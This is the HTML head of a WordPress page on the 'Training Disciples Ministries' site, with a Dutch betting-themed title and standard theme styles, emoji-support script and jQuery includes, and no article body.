

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trainingdisciples.org/2022/12/04/hoe-te-wedden-zwitserland-portugal/
body_size: 14895
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Laatste Wedkampioenen Portugal Zwitserland &#8211; Training Disciples Ministries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Feed" href="http://trainingdisciples.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Comments Feed" href="http://trainingdisciples.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/trainingdisciples.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://trainingdisciples.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='http://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='neve-style-css' href='http://trainingdisciples.org/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script src="http://trainingdisciples.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://trainingdisciples.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"http:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"http:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.7.4" id="plyr-js-js"></script>
<link rel="https://api.w.org/" href="http://trainingdisciples.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trainingdisciples.org/wp-json/wp/v2/posts/43732" /><link rel="canonical" href="http://trainingdisciples.org/2022/12/04/hoe-te-wedden-zwitserland-portugal/" />
<link rel='shortlink' href='http://trainingdisciples.org/?p=43732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trainingdisciples.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fhoe-te-wedden-zwitserland-portugal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trainingdisciples.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fhoe-te-wedden-zwitserland-portugal%2F&#038;format=xml" />
